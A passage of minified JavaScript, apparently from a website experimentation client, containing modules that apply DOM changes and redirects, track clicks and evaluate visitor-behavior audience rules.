t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},212:function(t,n,e){var i=e(337),r=e(100);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},742:function(t,n,e){e(9069).register("env/jquery",e(102))},102:function(t,n,e){var i,r=e(9362);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7413:function(t,n,e){e(337),e(2342).C,e(6014);var i=e(9069),r=(e(2223),e(5600));e(9362),e(4216),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},8235:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(9636),g=e(3071),m=e(9683).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},416:function(t,n,e){var i=e(337),r=e(9169);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5049:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=(e(1861).Promise,e(9636)),m=e(3071),_=e(9362),w=e(416),y=e(9683).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},4272:function(t,n,e){var i=e(337),r=e(3087),o=e(9169),a=e(9072);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},1446:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=e(1861).Promise,m=e(9636),_=e(3071),w=e(9362),y=e(9683).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},2531:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9750),u=e(100),s=e(4394),c=e(2223),f=e(9169),l=e(189),d=e(8403),h=e(5600),v=e(9362);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},3657:function(t,n,e){var i=e(1223),r=e(5805).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6852:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(337),o=e(6533),a=e(2342).v,u=e(2223),s=e(8127),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},7756:function(t,n,e){var i=e(3631),r=e(6852),o=e(5600),a=e(5040);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},1368:function(t,n,e){var i=e(337),r=e(9472),o=e(2563),a=e(486);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2528:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(1368))}},6570:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5765)),t.registerAudienceMatcher("behavior",e(7276))}},7276:function(t,n,e){var i=e(337),r=e(4636),o=e(2563),a=e(486);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},5765:function(t,n,e){var i=e(9472);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},8390:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4405))}},4405:function(t,n,e){var i=e(337),r=e(7843),o=e(9472),a=e(4636),u=e(2563);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},8269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1257)),t.registerAudienceMatcher("first_session",e(2744))}},2744:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},1257:function(t,n,e){var i=e(1965),r=e(9472),o=e(543).getFieldValue,a=e(5593).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7843:function(t,n,e){var i=e(5600),r={FIELDS:e(1965).FIELDS},o=e(2563),a=e(486);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},9472:function(t,n,e){var i=e(337),r=e(6270),o=e(9069).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},2563:function(t,n,e){var i=n,r=e(337),o={FIELDS:e(1965).FIELDS,FIELDS_V0_2:e(1965).FIELDS_V0_2},a=e(4636),u=e(5600),s=e(486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" 